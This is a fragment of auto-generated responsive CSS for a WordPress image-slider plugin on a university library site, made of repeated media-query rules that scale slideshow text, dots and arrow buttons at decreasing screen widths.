			.huge_it_slideshow_description_text_1 {

				font-size: 12.680701754386px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:9.7543859649123px;
				height:9.7543859649123px;
				border-radius:9.7543859649123px;
				margin: 9.7543859649123px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-20.484210526316px;
				height:41.94385964912343px;
				width:28.287719298246px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-20.484210526316px;
				height:41.943859649123px;
				width:28.287719298246px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 1084px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 12.361403508772px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 12.361403508772px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:9.5087719298246px;
				height:9.5087719298246px;
				border-radius:9.5087719298246px;
				margin: 9.5087719298246px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-19.968421052632px;
				height:40.88771929824643px;
				width:27.575438596491px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-19.968421052632px;
				height:40.887719298246px;
				width:27.575438596491px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 1056px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 12.042105263158px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 12.042105263158px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:9.2631578947368px;
				height:9.2631578947368px;
				border-radius:9.2631578947368px;
				margin: 9.2631578947368px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-19.452631578947px;
				height:39.83157894736843px;
				width:26.863157894737px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-19.452631578947px;
				height:39.831578947368px;
				width:26.863157894737px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 1028px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 11.722807017544px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 11.722807017544px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:9.0175438596491px;
				height:9.0175438596491px;
				border-radius:9.0175438596491px;
				margin: 9.0175438596491px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-18.936842105263px;
				height:38.77543859649143px;
				width:26.150877192982px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-18.936842105263px;
				height:38.775438596491px;
				width:26.150877192982px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 1000px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 11.40350877193px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 11.40350877193px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:8.7719298245614px;
				height:8.7719298245614px;
				border-radius:8.7719298245614px;
				margin: 8.7719298245614px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-18.421052631579px;
				height:37.71929824561443px;
				width:25.438596491228px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-18.421052631579px;
				height:37.719298245614px;
				width:25.438596491228px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 972px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 11.084210526316px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 11.084210526316px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:8.5263157894737px;
				height:8.5263157894737px;
				border-radius:8.5263157894737px;
				margin: 8.5263157894737px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-17.905263157895px;
				height:36.66315789473743px;
				width:24.726315789474px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-17.905263157895px;
				height:36.663157894737px;
				width:24.726315789474px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 944px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 10.764912280702px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 10.764912280702px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:8.280701754386px;
				height:8.280701754386px;
				border-radius:8.280701754386px;
				margin: 8.280701754386px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-17.389473684211px;
				height:35.6070175438643px;
				width:24.014035087719px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-17.389473684211px;
				height:35.60701754386px;
				width:24.014035087719px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 916px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 10.445614035088px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 10.445614035088px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:8.0350877192982px;
				height:8.0350877192982px;
				border-radius:8.0350877192982px;
				margin: 8.0350877192982px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-16.873684210526px;
				height:34.55087719298243px;
				width:23.301754385965px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-16.873684210526px;
				height:34.550877192982px;
				width:23.301754385965px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 888px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 10.126315789474px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 10.126315789474px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:7.7894736842105px;
				height:7.7894736842105px;
				border-radius:7.7894736842105px;
				margin: 7.7894736842105px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-16.357894736842px;
				height:33.49473684210543px;
				width:22.589473684211px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-16.357894736842px;
				height:33.494736842105px;
				width:22.589473684211px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 860px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 9.8070175438596px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 9.8070175438596px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:7.5438596491228px;
				height:7.5438596491228px;
				border-radius:7.5438596491228px;
				margin: 7.5438596491228px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-15.842105263158px;
				height:32.43859649122843px;
				width:21.877192982456px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-15.842105263158px;
				height:32.438596491228px;
				width:21.877192982456px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 832px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 9.4877192982456px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 9.4877192982456px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:7.2982456140351px;
				height:7.2982456140351px;
				border-radius:7.2982456140351px;
				margin: 7.2982456140351px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-15.326315789474px;
				height:31.38245614035143px;
				width:21.164912280702px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-15.326315789474px;
				height:31.382456140351px;
				width:21.164912280702px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 804px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 9.1684210526316px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 9.1684210526316px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:7.0526315789474px;
				height:7.0526315789474px;
				border-radius:7.0526315789474px;
				margin: 7.0526315789474px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-14.810526315789px;
				height:30.32631578947443px;
				width:20.452631578947px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-14.810526315789px;
				height:30.326315789474px;
				width:20.452631578947px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 776px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 8.8491228070175px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 8.8491228070175px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:6.8070175438596px;
				height:6.8070175438596px;
				border-radius:6.8070175438596px;
				margin: 6.8070175438596px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-14.294736842105px;
				height:29.27017543859643px;
				width:19.740350877193px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-14.294736842105px;
				height:29.270175438596px;
				width:19.740350877193px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 748px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 8.5298245614035px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 8.5298245614035px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:6.5614035087719px;
				height:6.5614035087719px;
				border-radius:6.5614035087719px;
				margin: 6.5614035087719px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-13.778947368421px;
				height:28.21403508771943px;
				width:19.028070175439px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-13.778947368421px;
				height:28.214035087719px;
				width:19.028070175439px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 720px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 8.2105263157895px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 8.2105263157895px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:6.3157894736842px;
				height:6.3157894736842px;
				border-radius:6.3157894736842px;
				margin: 6.3157894736842px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-13.263157894737px;
				height:27.15789473684243px;
				width:18.315789473684px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-13.263157894737px;
				height:27.157894736842px;
				width:18.315789473684px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 692px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 7.8912280701754px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 7.8912280701754px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:6.0701754385965px;
				height:6.0701754385965px;
				border-radius:6.0701754385965px;
				margin: 6.0701754385965px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-12.747368421053px;
				height:26.10175438596543px;
				width:17.60350877193px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-12.747368421053px;
				height:26.101754385965px;
				width:17.60350877193px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 664px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 7.5719298245614px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 7.5719298245614px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:5.8245614035088px;
				height:5.8245614035088px;
				border-radius:5.8245614035088px;
				margin: 5.8245614035088px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-12.231578947368px;
				height:25.04561403508843px;
				width:16.891228070175px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-12.231578947368px;
				height:25.045614035088px;
				width:16.891228070175px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 636px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 7.2526315789474px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 7.2526315789474px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:5.5789473684211px;
				height:5.5789473684211px;
				border-radius:5.5789473684211px;
				margin: 5.5789473684211px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-11.715789473684px;
				height:23.98947368421143px;
				width:16.178947368421px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-11.715789473684px;
				height:23.989473684211px;
				width:16.178947368421px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 608px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 6.9333333333333px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 6.9333333333333px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:5.3333333333333px;
				height:5.3333333333333px;
				border-radius:5.3333333333333px;
				margin: 5.3333333333333px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-11.2px;
				height:22.93333333333343px;
				width:15.466666666667px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-11.2px;
				height:22.933333333333px;
				width:15.466666666667px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 580px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 6.6140350877193px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 6.6140350877193px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:5.0877192982456px;
				height:5.0877192982456px;
				border-radius:5.0877192982456px;
				margin: 5.0877192982456px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-10.684210526316px;
				height:21.87719298245643px;
				width:14.754385964912px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-10.684210526316px;
				height:21.877192982456px;
				width:14.754385964912px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 552px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 6.2947368421053px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 6.2947368421053px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:4.8421052631579px;
				height:4.8421052631579px;
				border-radius:4.8421052631579px;
				margin: 4.8421052631579px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-10.168421052632px;
				height:20.82105263157943px;
				width:14.042105263158px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-10.168421052632px;
				height:20.821052631579px;
				width:14.042105263158px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 524px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 5.9754385964912px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 5.9754385964912px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:4.5964912280702px;
				height:4.5964912280702px;
				border-radius:4.5964912280702px;
				margin: 4.5964912280702px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-9.6526315789474px;
				height:19.76491228070243px;
				width:13.329824561404px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-9.6526315789474px;
				height:19.764912280702px;
				width:13.329824561404px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 496px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 5.6561403508772px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 5.6561403508772px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:4.3508771929825px;
				height:4.3508771929825px;
				border-radius:4.3508771929825px;
				margin: 4.3508771929825px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-9.1368421052632px;
				height:18.70877192982543px;
				width:12.617543859649px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-9.1368421052632px;
				height:18.708771929825px;
				width:12.617543859649px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 468px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 5.3368421052632px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 5.3368421052632px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:4.1052631578947px;
				height:4.1052631578947px;
				border-radius:4.1052631578947px;
				margin: 4.1052631578947px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-8.6210526315789px;
				height:17.65263157894743px;
				width:11.905263157895px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-8.6210526315789px;
				height:17.652631578947px;
				width:11.905263157895px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 440px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 5.0175438596491px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 5.0175438596491px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:3.859649122807px;
				height:3.859649122807px;
				border-radius:3.859649122807px;
				margin: 3.859649122807px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-8.1052631578947px;
				height:16.5964912280743px;
				width:11.19298245614px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-8.1052631578947px;
				height:16.59649122807px;
				width:11.19298245614px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 412px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 4.6982456140351px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 4.6982456140351px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:3.6140350877193px;
				height:3.6140350877193px;
				border-radius:3.6140350877193px;
				margin: 3.6140350877193px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-7.5894736842105px;
				height:15.54035087719343px;
				width:10.480701754386px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-7.5894736842105px;
				height:15.540350877193px;
				width:10.480701754386px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 384px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 4.3789473684211px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 4.3789473684211px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:3.3684210526316px;
				height:3.3684210526316px;
				border-radius:3.3684210526316px;
				margin: 3.3684210526316px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-7.0736842105263px;
				height:14.48421052631643px;
				width:9.7684210526316px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-7.0736842105263px;
				height:14.484210526316px;
				width:9.7684210526316px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 356px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 4.059649122807px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 4.059649122807px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:3.1228070175439px;
				height:3.1228070175439px;
				border-radius:3.1228070175439px;
				margin: 3.1228070175439px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-6.5578947368421px;
				height:13.42807017543943px;
				width:9.0561403508772px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-6.5578947368421px;
				height:13.428070175439px;
				width:9.0561403508772px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 328px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 3.740350877193px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 3.740350877193px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:2.8771929824561px;
				height:2.8771929824561px;
				border-radius:2.8771929824561px;
				margin: 2.8771929824561px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-6.0421052631579px;
				height:12.37192982456143px;
				width:8.3438596491228px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-6.0421052631579px;
				height:12.371929824561px;
				width:8.3438596491228px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 300px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 3.4210526315789px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 3.4210526315789px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:2.6315789473684px;
				height:2.6315789473684px;
				border-radius:2.6315789473684px;
				margin: 2.6315789473684px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-5.5263157894737px;
				height:11.31578947368443px;
				width:7.6315789473684px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-5.5263157894737px;
				height:11.315789473684px;
				width:7.6315789473684px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 272px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 3.1017543859649px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 3.1017543859649px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:2.3859649122807px;
				height:2.3859649122807px;
				border-radius:2.3859649122807px;
				margin: 2.3859649122807px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-5.0105263157895px;
				height:10.25964912280743px;
				width:6.919298245614px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-5.0105263157895px;
				height:10.259649122807px;
				width:6.919298245614px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 244px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 2.7824561403509px !important;

			}
			.huge_it_slideshow_description_text_1 {

